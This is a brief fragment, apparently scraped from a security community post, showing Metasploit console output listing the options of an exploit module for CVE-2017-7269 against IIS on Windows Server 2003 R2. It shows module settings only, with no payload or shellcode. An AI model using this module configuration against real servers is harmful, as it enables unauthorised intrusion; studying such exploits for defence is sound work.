 msf5 exploit(windows/iis/cve_2017_7269_zcgonvh) > show options
Module options (exploit/windows/iis/cve_2017_7269_zcgonvh):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost localhost yes http host for target
PhysicalPathLength 19 yes length of physical path for target(include backslash)
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
先知社区